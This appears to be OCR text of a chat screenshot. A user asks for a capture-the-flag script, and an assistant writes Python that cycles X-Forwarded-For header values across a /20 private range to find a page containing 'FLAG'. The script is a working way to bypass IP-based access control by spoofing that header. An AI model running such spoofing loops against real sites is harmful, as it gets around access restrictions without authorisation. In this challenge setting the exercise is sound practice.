 M
Create a python script that visits site http://key-parts-list.cns-jv.tcc, uses X-Forwarded-For
header a loop for all IP addresses in range 192.168.96.0/20. If `FLAG` text is found in site
content, then print the content and exit.
Certainly! Below is a Python script that uses the `requests` library to visit the specified site
with different `X-Forwarded-For` headers for each IP address in the `192.168.96.0/20`
range. If it finds the text `FLAG` in the content, it will print the content and exit.
python Copy code
import requests
from ipaddress import ip_network
URL = 'http://key-parts-list.cns-jv.tcc'
def main():
    for ip in ip_network('192.168.96.0/20'):
        headers = {
            'X-Forwarded-For': str(ip)
        }
        response = requests.get(URL, headers=headers)
        if 'FLAG' in response.text:
            print(response.text)
            exit(0)
    print("FLAG not found.")
if __name__ == '__main__':
    main()